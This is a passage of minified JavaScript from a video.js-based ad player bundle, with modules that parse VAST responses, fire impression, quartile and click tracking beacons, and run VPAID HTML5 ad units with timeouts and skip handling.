0!==window.Event.prototype.stopPropagation&&e.stopPropagation()}),setTimeout(function(){g.showBigPlayButton(o,!1)},1);var t=window.document.getElementById("adSkipButton");t&&(t.style.display="none"),o.controls(!1)}),o.isFullscreen()||(s.style.display="none"),s),f=function(t,e,i){d=function(t,e){var i={ASSETURI:n.src,CONTENTPLAYHEAD:h.formatProgress(1e3*e.currentTime())};return t?h.parseURLMacro(t,i):"#"}(e.clickThrough,i)}.bind(this,p,e,u);return u.el().insertBefore(p,u.controlBar.el()),u.on("timeupdate",f),g.once(u,["vast.adEnd","vast.adsCancel"],function(){u.off("timeupdate",f),u.off("fullscreenchange",r),v.remove(p)}),u.on("fullscreenchange",r),i(null,n,t,e)},n.prototype._playSelectedAd=function(t,n,r){var o=this.player;o&&o.vast&&!0===o.vast.adsCancelled?r(null):(o.preload("auto"),o.src(t),d.debug("<VASTIntegrator._playSelectedAd> waiting for durationchange to play the ad..."),g.once(o,["durationchange","error","vast.adsCancel"],function(t){"durationchange"===t.type?(d.debug("<VASTIntegrator._playSelectedAd> got durationchange; calling playAd()"),g.once(o,["playing","vast.adsCancel"],function(t){function e(t){if("ended"===t.type)if(window._molSettings.breakDuration){if(window._molSettings.realVideoDuration&&3<window._molSettings.realVideoDuration-o.currentTime())return}else if(3<o.duration()-o.currentTime())return;o.off("ended",e),o.off("vast.adsCancel",e),o.off("vast.adSkip",e),"ended"!==t.type&&"vast.adSkip"!==t.type||r(null,n)}if("vast.adsCancel"!==t.type){if(d.debug("<VASTIntegrator._playSelectedAd/playAd> got playing event; triggering vast.adStart..."),o.trigger("vast.adStart"),c.isMobile())for(var i=0;i<5;i++)setTimeout(function(){o.userActive(!0)},2e3*i);window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdVideoStart",adVolume:o.volume()}),o.on("ended",e),o.on("vast.adsCancel",e),o.on("vast.adSkip",e)}}),d.debug("<VASTIntegrator._playSelectedAd/playAd> calling player.play()..."),o.play()):"error"===t.type&&r(new a("on VASTIntegrator, Player is unable to play the Ad",400),n)}))},n.prototype._trackError=function(t,e){h.track(e.errorURLMacros,{ERRORCODE:t.code||900})},e.exports=n},{"../../utils/async":36,"../../utils/consoleLogger":37,"../../utils/dom":38,"../../utils/playerUtils":41,"../../utils/utilityFunctions":43,"./VASTError":19,"./VASTResponse":21,"./VASTTracker":22,"./vastUtil":28}],21:[function(t,e,i){"use strict";function n(){if(!(this instanceof n))return new n;this._linearAdded=!1,this.vastVersion=void 0,this.ads=[],this.errorURLMacros=[],this.impressions=[],this.clickTrackings=[],this.customClicks=[],this.trackingEvents={},this.mediaFiles=[],this.clickThrough=void 0,this.adTitle="",this.duration=void 0,this.skipoffset=void 0,this.icons=[]}function r(e,t){t.forEach(function(t){t&&e.push(t)})}var o=t("./Ad"),a=t("./VideoClicks"),s=t("./Linear"),d=t("./InLine"),l=t("./Wrapper"),c=t("../../utils/utilityFunctions");window.InLine__A=d,n.prototype.addAd=function(t){var e,i;t instanceof o&&(e=t.inLine,i=t.wrapper,this.ads.push(t),e&&this._addInLine(e),i&&this._addWrapper(i))},n.prototype._addErrorTrackUrls=function(t){c.isArray(t)&&r(this.errorURLMacros,t)},n.prototype._addImpressions=function(t){c.isArray(t)&&r(this.impressions,t)},n.prototype._addClickThrough=function(t){c.isNotEmptyString(t)&&(this.clickThrough=t)},n.prototype._addClickTrackings=function(t){c.isArray(t)&&r(this.clickTrackings,t)},n.prototype._addCustomClicks=function(t){c.isArray(t)&&r(this.customClicks,t)},n.prototype._addTrackingEvents=function(t){var e=this.trackingEvents;t&&(t=c.isArray(t)?t:[t]).forEach(function(t){e[t.name]||(e[t.name]=[]),e[t.name].push(t)})},n.prototype._addTitle=function(t){c.isNotEmptyString(t)&&(this.adTitle=t)},n.prototype._addDuration=function(t){c.isNumber(t)&&(this.duration=t)},n.prototype._addVideoClicks=function(t){t instanceof a&&(this._addClickThrough(t.clickThrough),this._addClickTrackings(t.clickTrackings),this._addCustomClicks(t.customClicks))},n.prototype._addMediaFiles=function(t){c.isArray(t)&&r(this.mediaFiles,t)},n.prototype._addSkipoffset=function(t){window._molSettings&&window._molSettings.skippable?window._molSettings.skippable.enabled&&(this.duration&&window._molSettings.skippable.videoThreshold&&!(this.duration>=window._molSettings.skippable.videoThreshold)||(this.skipoffset=window._molSettings.skippable.videoOffset)):t&&(this.skipoffset=t)},n.prototype._addAdParameters=function(t){t&&(this.adParameters=t)},n.prototype._addIcons=function(t){c.isArray(t)&&r(this.icons,t)},n.prototype._addLinear=function(t){t instanceof s&&(this._addDuration(t.duration),this._addTrackingEvents(t.trackingEvents),this._addVideoClicks(t.videoClicks),this._addMediaFiles(t.mediaFiles),this._addSkipoffset(t.skipoffset),this._addAdParameters(t.adParameters),this._addIcons(t.icons),this._linearAdded=!0)},n.prototype._addInLine=function(t){var e=this;t instanceof d&&(this._addTitle(t.adTitle),this._addErrorTrackUrls(t.errors),this._addImpressions(t.impressions),t.creatives.forEach(function(t){t.linear&&e._addLinear(t.linear)}))},n.prototype._addWrapper=function(t){var i=this;t instanceof l&&(this._addErrorTrackUrls(t.errors),this._addImpressions(t.impressions),t.creatives.forEach(function(t){var e=t.linear;e&&(i._addVideoClicks(e.videoClicks),i.clickThrough=void 0,i._addTrackingEvents(e.trackingEvents),i._addIcons(e.icons))}))},n.prototype.hasLinear=function(){return this._linearAdded},e.exports=n},{"../../utils/utilityFunctions":43,"./Ad":7,"./InLine":12,"./Linear":14,"./VideoClicks":24,"./Wrapper":26}],22:[function(t,e,i){"use strict";function n(t,e){if(!(this instanceof n))return new n(t,e);this.sanityCheck(t,e),this.initialize(t,e)}var r=t("./VASTError"),o=t("./VASTResponse"),a=t("./vastUtil"),h=t("../../utils/utilityFunctions");n.prototype.initialize=function(t,e){this.response=e,this.assetURI=t,this.progress=0,this.quartiles={firstQuartile:{tracked:!1,time:Math.round(25*e.duration)/100},midpoint:{tracked:!1,time:Math.round(50*e.duration)/100},thirdQuartile:{tracked:!1,time:Math.round(75*e.duration)/100}}},n.prototype.sanityCheck=function(t,e){if(!h.isString(t)||h.isEmptyString(t))throw new r("on VASTTracker constructor, missing required the URI of the ad asset being played");if(!(e instanceof o))throw new r("on VASTTracker constructor, missing required VAST response")},n.prototype.trackURLs=function(t,e){h.isArray(t)&&0<t.length&&(e=h.extend({ASSETURI:this.assetURI,CONTENTPLAYHEAD:a.formatProgress(this.progress)},e||{}),a.track(t,e))},n.prototype.trackEvent=function(t,e){var i,n;this.response.trackingEvents[t]&&window._molSettings.viewabilityTracking&&window._molSettings.viewabilityTracking.invokeEvent(t),this.trackURLs(((i=this.response.trackingEvents[t])&&(n=[],i.forEach(function(t){t.uri&&n.push(t.uri)})),n)),e&&(this.response.trackingEvents[t]=void 0)},n.prototype.trackProgress=function(t){function n(t,e,i){p[t]&&i&&c.push({name:t,trackOnce:!!e})}var e,r,i,o,a,s,d,l=this,c=[],u=!0,p=this.response.trackingEvents;function f(t,e){var i=r[t];!function(t,e){var i=t.time;return i<=e&&e<=i+5e3}(i,e)||(i.tracked=!0,n(t,u,!0))}h.isNumber(t)&&(n("start",u,0<t),n("rewind",!1,(s=this.progress,(d=t)<s&&3e3<Math.abs(d-s))),e=t,r=l.quartiles,i=l.quartiles.firstQuartile,o=l.quartiles.midpoint,a=l.quartiles.thirdQuartile,i.tracked?o.tracked?a.tracked||f("thirdQuartile",e):f("midpoint",e):f("firstQuartile",e),function(e){if(h.isArray(p.progress)){var i=[];p.progress.forEach(function(t){t.offset<=e?l.trackURLs([t.uri]):i.push(t)}),p.progress=i}}(t),c.forEach(function(t){l.trackEvent(t.name,t.trackOnce)}),this.progress=t)},["rewind","fullscreen","exitFullscreen","pause","resume","mute","unmute","acceptInvitation","acceptInvitationLinear","collapse","expand"].forEach(function(t){n.prototype["track"+h.capitalize(t)]=function(){this.trackEvent(t)}}),["start","skip","close","closeLinear"].forEach(function(t){n.prototype["track"+h.capitalize(t)]=function(){this.trackEvent(t,!0)}}),["firstQuartile","midpoint","thirdQuartile"].forEach(function(t){n.prototype["track"+h.capitalize(t)]=function(){this.quartiles[t].tracked=!0,this.trackEvent(t,!0)}}),n.prototype.trackComplete=function(){this.quartiles.thirdQuartile.tracked&&this.trackEvent("complete",!0)},n.prototype.trackErrorWithCode=function(t){h.isNumber(t)&&this.trackURLs(this.response.errorURLMacros,{ERRORCODE:t})},n.prototype.trackImpressions=function(){this.trackURLs(this.response.impressions)},n.prototype.trackCreativeView=function(){this.trackEvent("creativeView")},n.prototype.trackClick=function(){window._molSettings.viewabilityTracking&&window._molSettings.viewabilityTracking.invokeEvent("ad-click"),this.trackURLs(this.response.clickTrackings)},e.exports=n},{"../../utils/utilityFunctions":43,"./VASTError":19,"./VASTResponse":21,"./vastUtil":28}],23:[function(t,e,i){"use strict";function n(t){function e(t){var e=[];return t&&(a.isArray(t)?t:[t]).forEach(function(t){e.push({apiFramework:t.attr("apiFramework"),uri:r.keyValue(t)})}),e}if(!(this instanceof n))return new n(t);this.vendor=t.attr("vendor"),t.javaScriptResource&&(this.javaScriptResources=e(t.javaScriptResource)),o.isFlashSupported()&&t.flashResource&&(this.javaScriptResources=e(t.javaScriptResource)),t.viewableImpression&&(this.viewableImpression={id:t.viewableImpression.attr("id"),uri:r.keyValue(t.viewableImpression)})}var r=t("../../utils/xml"),o=t("./vastUtil"),a=t("../../utils/utilityFunctions");n.parseAdVerifications=function(t){var e=[];return a.isDefined(t)&&a.isDefined(t.verification)&&(a.isArray(t.verification)?t.verification:[t.verification]).forEach(function(t){e.push(new n(t))}),e},e.exports=n},{"../../utils/utilityFunctions":43,"../../utils/xml":44,"./vastUtil":28}],24:[function(t,e,i){"use strict";var n=t("../../utils/utilityFunctions"),r=t("../../utils/xml");e.exports=function t(e){function i(t){var e=[];return t&&(t=n.isArray(t)?t:[t]).forEach(function(t){e.push(r.keyValue(t))}),e}if(!(this instanceof t))return new t(e);this.clickThrough=r.keyValue(e.clickThrough),this.clickTrackings=i(e.clickTracking),this.customClicks=i(e.customClick)}},{"../../utils/utilityFunctions":43,"../../utils/xml":44}],25:[function(t,e,i){"use strict";var n=t("../../utils/xml"),r=t("../../utils/utilityFunctions");e.exports=function t(e){function i(t){var e=[];return t&&(r.isArray(t)?t:[t]).forEach(function(t){e.push(n.keyValue(t))}),e}if(!(this instanceof t))return new t(e);this.id=e.attr("id"),e.viewable&&(this.viewables=i(e.viewable)),e.notViewable&&(this.notViewables=i(e.notViewable)),e.viewUndetermined&&(this.viewUndetermineds=i(e.viewUndetermined))}},{"../../utils/utilityFunctions":43,"../../utils/xml":44}],26:[function(t,e,i){"use strict";var n=t("./vastUtil"),r=t("./Creative"),o=t("./ViewableImpression"),a=t("./Verification"),s=t("../../utils/utilityFunctions"),d=t("../../utils/xml");e.exports=function t(e){if(!(this instanceof t))return new t(e);this.adSystem=d.keyValue(e.adSystem),this.impressions=n.parseImpressions(e.impression),this.VASTAdTagURI=d.keyValue(e.vASTAdTagURI),this.creatives=r.parseCreatives(e.creatives),this.errors=n.parseErrors(e.error),this.extensions=e.extensions,this.followAdditionalWrappers=!s.isDefined(d.attr(e,"followAdditionalWrappers"))||d.attr(e,"followAdditionalWrappers"),this.allowMultipleAds=d.attr(e,"allowMultipleAds"),this.fallbackOnNoAd=d.attr(e,"fallbackOnNoAd"),4===window.mol_vastVersion&&(e.viewableImpression&&(this.viewableImpression=new o(e.viewableImpression)),e.adVerifications&&(this.adVerifications=a.parseAdVerifications(e.adVerifications)))}},{"../../utils/utilityFunctions":43,"../../utils/xml":44,"./Creative":10,"./Verification":23,"./ViewableImpression":25,"./vastUtil":28}],27:[function(t,e,i){"use strict";var a=t("../../utils/utilityFunctions"),s=/(\d\d):(\d\d):(\d\d)(\.(\d\d\d))?/,d={duration:function(t){var e,i,n,r,o;return a.isString(t)&&(e=t.match(s))&&(o=e[1],i=60*parseInt(o,10)*60*1e3+(r=e[2],60*parseInt(r,10)*1e3)+(n=e[3],1e3*parseInt(n,10))+parseInt(e[5]||0)),isNaN(i)?null:i},offset:function(t,e){return/^\d+(\.\d+)?%$/g.test(t)?(r=t,(o=e)?(i=o,n=parseFloat(r.replace("%","")),i*n/100):null):d.duration(t);var i,n,r,o}};e.exports=d},{"../../utils/utilityFunctions":43}],28:[function(t,e,i){"use strict";var a=t("../../utils/utilityFunctions"),s={track:function(t,e){var i=s.parseURLMacros(t,e),n=[];return i.forEach(function(t){var e=new Image;e.src=t,n.push(e)}),n},parseURLMacros:function(t,e){var i=[];return(e=e||{}).CACHEBUSTING||(e.CACHEBUSTING=Math.round(1e10*Math.random())),t.forEach(function(t){i.push(s._parseURLMacro(t,e))}),i},parseURLMacro:function(t,e){return(e=e||{}).CACHEBUSTING||(e.CACHEBUSTING=Math.round(1e10*Math.random())),s._parseURLMacro(t,e)},_parseURLMacro:function(i,t){return t=t||{},a.forEach(t,function(t,e){i=i.replace(new RegExp("\\["+e+"\\]","gm"),t)}),i},parseDuration:function(t){var e,i,n,r,o;return a.isString(t)&&(e=t.match(/(\d\d):(\d\d):(\d\d)(\.(\d\d\d))?/))&&(o=e[1],i=60*parseInt(o,10)*60*1e3+(r=e[2],60*parseInt(r,10)*1e3)+(n=e[3],1e3*parseInt(n,10))+parseInt(e[5]||0)),isNaN(i)?null:i},parseImpressions:function(t){return t?(t=a.isArray(t)?t:[t],a.transformArray(t,function(t){if(a.isNotEmptyString(t.keyValue))return t.keyValue})):[]},parseErrors:function(t){return t?(t=a.isArray(t)?t:[t],a.transformArray(t,function(t){if(a.isNotEmptyString(t.keyValue))return t.keyValue})):[]},formatProgress:function(t){var e,i,n,r;return e=t/36e5,e=Math.floor(e),i=t/6e4%60,i=Math.floor(i),n=t/1e3%60,n=Math.floor(n),r=t%1e3,a.toFixedDigits(e,2)+":"+a.toFixedDigits(i,2)+":"+a.toFixedDigits(n,2)+"."+a.toFixedDigits(r,3)},parseOffset:function(t,e){return/^\d+(\.\d+)?%$/g.test(t)?(r=t,(o=e)?(i=o,n=parseFloat(r.replace("%","")),i*n/100):null):s.parseDuration(t);var i,n,r,o},VPAID_techs:[t("../vpaid/VPAIDHTML5Tech")],isVPAID:function(t){return!!t&&"VPAID"===t.apiFramework},findSupportedVPAIDTech:function(t){var e,i,n;for(e=0,i=this.VPAID_techs.length;e<i;e+=1)if((n=this.VPAID_techs[e]).supports(t))return n;return null},isFlashSupported:function(){return!1}};e.exports=s},{"../../utils/utilityFunctions":43,"../vpaid/VPAIDHTML5Tech":30}],29:[function(t,e,i){"use strict";function n(t,e){if(!(this instanceof n))return new n(t,e);!function(t,e){if(!t||!n.checkVPAIDInterface(t))throw new s("on VPAIDAdUnitWrapper, the passed VPAID adUnit does not fully implement the VPAID interface");if(!d.isObject(e))throw new s("on VPAIDAdUnitWrapper, expected options hash  but got '"+e+"'");if(!("responseTimeout"in e&&d.isNumber(e.responseTimeout)))throw new s("on VPAIDAdUnitWrapper, expected responseTimeout in options")}(t,e),this.options=d.extend({},e),this.adStarted=!1,this._adUnit=t}var s=t("../vast/VASTError"),d=t("../../utils/utilityFunctions"),a=t("../../utils/consoleLogger");n.checkVPAIDInterface=function(t){for(var e,i,n=["handshakeVersion","initAd","startAd","stopAd","resizeAd","pauseAd","expandAd","collapseAd"],r=0,o=n.length;r<o;r++)if(!t||!d.isFunction(t[n[r]]))return!1;return i=t,(d.isFunction(i.subscribe)||d.isFunction(i.addEventListener)||d.isFunction(i.on))&&(e=t,d.isFunction(e.unsubscribe)||d.isFunction(e.removeEventListener)||d.isFunction(e.off))},n.prototype.adUnitAsyncCall=function(){var t,e=d.arrayLikeObjToArray(arguments),i=e.shift(),n=e.pop();!function(t,e,i){if(!d.isString(t)||!d.isFunction(i[t]))throw new s("on VPAIDAdUnitWrapper.adUnitAsyncCall, invalid method name");if(!d.isFunction(e))throw new s("on VPAIDAdUnitWrapper.adUnitAsyncCall, missing callback")}(i,n,this._adUnit),e.push(function(){t&&clearTimeout(t),n.apply(this,arguments)}),this._adUnit[i].apply(this._adUnit,e),t=setTimeout(function(){t=null,n(new s("on VPAIDAdUnitWrapper, timeout while waiting for a response on call '"+i+"'")),n=d.noop},this.options.responseTimeout)},n.prototype.on=function(t,e){(this._adUnit.addEventListener||this._adUnit.subscribe||this._adUnit.on).call(this._adUnit,t,e)},n.prototype.off=function(t,e){(this._adUnit.removeEventListener||this._adUnit.unsubscribe||this._adUnit.off).call(this._adUnit,t,e)},n.prototype.waitForEvent=function(e,i,n){function r(){a.options&&a.options.player&&a.options.player.trigger({type:"trace.event",data:{event:e}}),a.off(e,r);var t=d.arrayLikeObjToArray(arguments);o&&(clearTimeout(o),o=null),t.unshift(null),i.apply(n,t)}var o,a=this;!function(t,e){if(!d.isString(t))throw new s("on VPAIDAdUnitWrapper.waitForEvent, missing evt name");if(!d.isFunction(e))throw new s("on VPAIDAdUnitWrapper.waitForEvent, missing callback")}(e,i),n=n||null,this.on(e,r),o=setTimeout(function(){a.off(e,r),0<=window._timeoutIds.indexOf(o)&&(a.options&&a.options.player&&a.options.player.trigger({type:"trace.message",data:{message:"Timeout while waiting for event "+e}}),i(new s("on VPAIDAdUnitWrapper.waitForEvent, timeout while waiting for event '"+e+"'. You may need to increase adStartTimeout."))),o=null,i=d.noop},this.options.responseTimeout),window._timeoutIds.push(o)},n.prototype.handshakeVersion=function(t,e){this.adUnitAsyncCall("handshakeVersion",t,e)},n.prototype.initAd=function(t,e,i,n,r,o){a.log("VPAIDAdUnitWrapper->Calling initAd on creative"),this.waitForEvent("AdLoaded",o),this._adUnit.initAd(t,e,i,n,r)},n.prototype.resizeAd=function(t,e,i,n){a.log("VPAIDAdUnitWrapper->Calling resizeAd on creative"),this.adUnitAsyncCall("resizeAd",t,e,i,n),window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdSizeChange",adVolume:this.options.player.volume()})},n.prototype.startAd=function(t){a.log("VPAIDAdUnitWrapper->Calling startAd on creative"),this.adStarted||this.waitForEvent("AdStarted",t),this._adUnit.startAd(),this.adStarted&&t(null)},n.prototype.stopAd=function(t){a.log("VPAIDAdUnitWrapper->Calling stopAd on creative"),this.waitForEvent("AdStopped",t),this._adUnit.stopAd()},n.prototype.pauseAd=function(t){a.log("VPAIDAdUnitWrapper->Calling pauseAd on creative"),this.waitForEvent("AdPaused",t),this._adUnit.pauseAd()},n.prototype.resumeAd=function(t){a.log("VPAIDAdUnitWrapper->Calling resumeAd on creative"),this.waitForEvent("AdPlaying",t),this._adUnit.resumeAd()},n.prototype.expandAd=function(t){a.log("VPAIDAdUnitWrapper->Calling expandAd on creative"),this.waitForEvent("AdExpandedChange",t),this._adUnit.expandAd()},n.prototype.collapseAd=function(t){a.log("VPAIDAdUnitWrapper->Calling collapseAd on creative"),this.waitForEvent("AdExpandedChange",t),this._adUnit.collapseAd()},n.prototype.skipAd=function(t){a.log("VPAIDAdUnitWrapper->Calling skipAd on creative"),this.waitForEvent("AdSkipped",t),this._adUnit.skipAd()},["adLinear","adWidth","adHeight","adExpanded","adSkippableState","adRemainingTime","adDuration","adVolume","adCompanions","adIcons"].forEach(function(t){var e="get"+d.capitalize(t);n.prototype[e]=function(t){this.adUnitAsyncCall(e,t)}}),n.prototype.setAdVolume=function(t,e){this.adUnitAsyncCall("setAdVolume",t,e)},e.exports=n},{"../../utils/consoleLogger":37,"../../utils/utilityFunctions":43,"../vast/VASTError":19}],30:[function(t,e,i){"use strict";function n(t){if(!(this instanceof n))return new n(t);!function(t){if(!t||!s.isString(t.src))throw new o(n.INVALID_MEDIA_FILE)}(t),this.name="vpaid-html5",this.containerEl=null,this.videoEl=null,this.vpaidHTMLClient=null,this.mediaFile=t}var r=t("../../utils/mimetypes"),o=t("../vast/VASTError"),a=t("VPAIDHTML5Client/js/VPAIDHTML5Client"),s=t("../../utils/utilityFunctions"),d=t("../../utils/dom"),l=t("../../utils/consoleLogger");n.VPAIDHTML5Client=a,n.supports=function(t){return!s.isOldIE()&&-1<r.html5.indexOf(t)},n.prototype.loadAdUnit=function(t,e,i){!function(t,e,i){if(!d.isDomElement(t))throw new o(n.INVALID_DOM_CONTAINER_EL);if(!d.isDomElement(e)||"video"!==e.tagName.toLowerCase())throw new o(n.INVALID_DOM_CONTAINER_EL);if(!s.isFunction(i))throw new o(n.MISSING_CALLBACK)}(t,e,i),this.containerEl=t,this.videoEl=e,this.vpaidHTMLClient=new n.VPAIDHTML5Client(t,e,{}),this.vpaidHTMLClient._id="vpaidIframe_"+Date.now(),this.vpaidHTMLClient.loadAdUnit(this.mediaFile.src,i)},n.prototype.unloadAdUnit=function(){if(this.vpaidHTMLClient){try{this.vpaidHTMLClient.destroy()}catch(t){l.error("VAST ERROR: trying to unload the VPAID adunit")}this.vpaidHTMLClient=null}this.containerEl&&(d.remove(this.containerEl),this.containerEl=null)};var c="on VPAIDHTML5Tech";n.INVALID_MEDIA_FILE=c+", invalid MediaFile",n.INVALID_DOM_CONTAINER_EL=c+", invalid container HtmlElement",n.INVALID_DOM_VIDEO_EL=c+", invalid HTMLVideoElement",n.MISSING_CALLBACK=c+", missing valid callback",e.exports=n},{"../../utils/consoleLogger":37,"../../utils/dom":38,"../../utils/mimetypes":40,"../../utils/utilityFunctions":43,"../vast/VASTError":19,"VPAIDHTML5Client/js/VPAIDHTML5Client":3}],31:[function(t,e,i){"use strict";function n(t,e){if(!(this instanceof n))return new n(t);var i;this.VIEW_MODE={NORMAL:"normal",FULLSCREEN:"fullscreen",THUMBNAIL:"thumbnail"},this.player=t,this.containerEl=((i=document.createElement("div")).id="BC-VPAID-container",k.addClass(i,"VPAID-container"),t.el().insertBefore(i,t.controlBar.el()),i),this.options={responseTimeout:5e3,VPAID_VERSION:"2.0"},this.settings=e,this.contentSource=t.tech_.el_.src,this.needsShowPlayer=!1,this.errorHasBeenTracked=!1,this.adFinished=!1,this.timeUpdateTimer=null}function y(t,e){for(var i=t.controlBar.getChild("currentTimeDisplay").el_.children,n=0;n<i.length;n++)"bc_time_display"!=i[n].id&&(i[n].style.display=e?"":"none")}function A(t,e,i){var n=document.getElementById("adSkipButton"),r=t.el().querySelector(".vjs-tech"),o=k.getDimension(r),a=t.isFullscreen()?i.FULLSCREEN:i.NORMAL;a===i.NORMAL&&(t.vast&&(t.vast.needSyncPlay=!0),o.width=t.el_.offsetWidth,o.height=t.el_.offsetHeight,E.isAndroid()&&n&&(n.style.display="block")),a===i.FULLSCREEN&&(d.log("****** to fullscreen dimension = "+o.width+","+o.height),E.isAndroid()&&n&&(n.style.display="none")),e.resizeAd(o.width,o.height,a,u)}function u(t){t&&d.error("ERROR: "+t.message,t)}var c=t("../../utils/mimetypes"),l=t("../vast/VASTError"),p=t("../vast/VASTResponse"),r=t("../vast/VASTTracker"),w=t("../vast/vastUtil"),o=t("./VPAIDAdUnitWrapper"),s=t("../../utils/async"),k=t("../../utils/dom"),T=t("../../utils/playerUtils"),E=t("../../utils/utilityFunctions"),d=t("../../utils/consoleLogger");n.prototype.playAd=function(e,n){function t(t,e,i){t&&i&&r._trackError(i,t.code),o.trigger("vpaid.adEnd"),n(t,i)}function i(){o.trigger("vpaid.adEnd")}if(!(e instanceof p))return n(new l("on VASTIntegrator.playAd, missing required VASTResponse"));var r=this,o=this.player;d.debug("<VPAIDIntegrator.playAd> looking for supported tech...");var a=this._findSupportedTech(e,this.settings);(n=n||E.noop,this._adUnit=null,k.addClass(o.el(),"vjs-vpaid-ad"),o.on("vast.adsCancel",i),o.one("vpaid.adEnd",function(){o.off("vast.adsCancel",i),a&&(d.log("VPAIDIntegrator->Calling unloadAdUnit (implicitly invokes stopAd and unsubscribes VPAID events)"),a.unloadAdUnit()),k.removeClass(o.el(),"vjs-vpaid-ad")}),a)?(d.info("<VPAIDIntegrator.playAd> found tech: ",a),s.waterfall([function(t){t(null,a,e)},this._loadAdUnit.bind(this),this._playAdUnit.bind(this),this._finishPlaying.bind(this)],t),this._adUnit={_paused:!0,type:"VPAID",pauseAd:function(){o.trigger("vpaid.pauseAd"),o.pause(!0)},resumeAd:function(){o.trigger("vpaid.resumeAd")},isPaused:function(){return this._paused},getSrc:function(){return a.mediaFile}}):(d.debug("<VPAIDIntegrator.playAd> could not find suitable tech"),t(new l("on VPAIDIntegrator.playAd, could not find a supported mediaFile",403),this._adUnit,e));return this._adUnit},n.prototype._findSupportedTech=function(t,e){if(!(t instanceof p))return null;var i,n,r,o,a=t.mediaFiles.filter(w.isVPAID),s=e&&e.preferredTech,d=[];for(i=0,n=a.length;i<n;i+=1)if(r=a[i],o=w.findSupportedVPAIDTech(r.type)){if(!!s&&(r.type===s||c[s]&&-1<c[s].indexOf(r.type)))return new o(r,e);d.push({mediaFile:r,tech:o})}if(d.length){var l=d[0];return new l.tech(l.mediaFile,e)}return null},n.prototype._createVPAIDAdUnitWrapper=function(t,e,i,n){return new o(t,{src:e,responseTimeout:i,player:n})},n.prototype._loadAdUnit=function(o,a,s){var d=this,l=this.player,t=l.el().querySelector(".vjs-tech"),c=this.settings.adCancelTimeout||this.options.responseTimeout;o.loadAdUnit(this.containerEl,t,function(t,e){if(t)return s(t,e,a);try{var i=document.getElementsByTagName("IFRAME");i&&0<i.length&&i[0].addEventListener("mouseover",function(){l.userActive(!0),k.hasClass(l.el(),"vjs-has-started")||k.addClass(l.el(),"vjs-has-started")}),l.trigger({type:"trace.message",data:{message:"Playing "+o.mediaFile.src+" (type = "+o.mediaFile.type+", apiFramework = "+o.mediaFile.apiFramework+")"}});var n=d._createVPAIDAdUnitWrapper(e,o.mediaFile.src,c,l),r="vjs-"+o.name+"-ad";k.addClass(l.el(),r),l.one("vpaid.adEnd",function(){k.removeClass(l.el(),r)}),s(null,n,a)}catch(t){s(t,e,a)}});window.parent.addEventListener("message",function(t){window.postMessage(t.data,window.location.origin)})},n.prototype._playAdUnit=function(e,i,t){s.waterfall([function(t){t(null,e,i)},this._handshake.bind(this),this._setupEvents.bind(this),this._initAd.bind(this),this._addSkipButton.bind(this),this._linkPlayerControls.bind(this),this._startAd.bind(this)],t)},n.prototype._handshake=function(i,n,r){function o(t){var e=function(t){var e=t.split(".");return parseInt(e[0],10)}(t);return 1<=e&&e<=2}i.handshakeVersion(this.options.VPAID_VERSION,function(t,e){return t?r(t,i,n):e&&o(e)?r(null,i,n):r(new l('on VPAIDIntegrator._handshake, unsupported version "'+e+'"'),i,n)})},n.prototype._initAd=function(e,i,n){var t=this.player.el().querySelector(".vjs-tech"),r=k.getDimension(t);e.initAd(r.width,r.height,this.VIEW_MODE.NORMAL,-1,{AdParameters:i.adParameters||""},function(t){n(t,e,i)})},n.prototype._createVASTTracker=function(t,e){return new r(t,e)},n.prototype._setupEvents=function(a,s,t){function i(){h.impressionTriggered||(h.impressionTriggered=!0,window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdImpression",adVolume:p.volume()}),p.trigger({type:"trace.event",data:{event:"vpaid.AdImpression"}}),p.trigger("vpaid.AdImpression"),u.trackImpressions())}function e(){var n=document.getElementById("bc_time_display");n?(y(p,!1),n.style.display="block"):(n=document.createElement("div"),p.controlBar.getChild("currentTimeDisplay").el_.appendChild(n),n.id="bc_time_display",n.class="vjs-current-time-display",n["aria-live"]="off",n.innerHTML='<span class="vjs-control-text"></span>0:00',y(p,!1)),a.getAdRemainingTime(function(t,e){if(0<=e){var i=p.duration()-e;0<=i&&(n.childNodes[1].nodeValue=function(t){var e=parseInt(t+.5),i=parseInt(e/60);return e-=60*i,i.toString()+":"+(9<e?"":"0")+e.toString()}(i))}})}function n(){h._adUnit&&h._adUnit.isPaused()&&(h._adUnit._paused=!1),p.trigger("play")}function r(){h._adUnit&&(h._adUnit._paused=!0),p.trigger("pause")}function o(){a.pauseAd(E.noop)}function d(){a.resumeAd(E.noop)}function l(){a.stopAd&&a.stopAd(E.noop)}var c=a.options.src,u=this._createVASTTracker(c,s),p=this.player,f=this.contentSource,h=this;this.tracker=u,this.impressionTriggered=!1,a.on("AdSkipped",function(){p.trigger({type:"trace.event",data:{event:"vpaid.AdSkipped"}}),window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdSkipped",adVolume:p.volume()}),p.trigger("vpaid.AdSkipped"),u.trackSkip(),T.showBigPlayButton(p,!1),a.stopAd(E.noop),setTimeout(function(){p.trigger("vast.adsCancel")},300)}),a.on("AdImpression",function(){i()}),a.on("AdStarted",function(){if(!a.adStarted&&(window._molSettings.viewabilityTracking&&window._molSettings.viewabilityTracking.init(window._molSettings.viewability.contextId,p.duration(),p.el_.offsetWidth,p.el_.offsetHeight),a.adStarted=!0,k.hasClass(p.el(),"vjs-has-started")||k.addClass(p.el(),"vjs-has-started"),p.trigger("vpaid.AdStarted"),u.trackCreativeView(),!window._molSettings.playsInBreak&&a.getAdDuration&&a.getAdDuration(function(t,e){0<e&&p.duration(e)}),i(),n(),p.one("adStop",function(){a.stopAd&&a.stopAd(E.noop)}),E.isIDevice())){var t=document.getElementsByClassName("vjs-resize-manager");if(t&&0<t.length){var e=t[0].parentElement;e&&e.removeChild(t[0])}}}),a.on("AdVideoStart",function(){if(p.trigger({type:"trace.event",data:{event:"AdVideoStart"}}),window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdVideoStart",adVolume:p.volume()}),p.trigger("vpaid.AdVideoStart"),u.trackStart(),!window._molSettings.playsInBreak&&a.getAdDuration&&a.getAdDuration(function(t,e){0<e&&p.duration(e)}),n(),T.showBigPlayButton(p,!1),E.isMobile())for(var t=0;t<4;t++)setTimeout(function(){p.userActive(!0)},1e3*t);f===p.tech_.el_.src&&(p.trigger({type:"trace.message",data:{message:"VPAID creative uses its own video 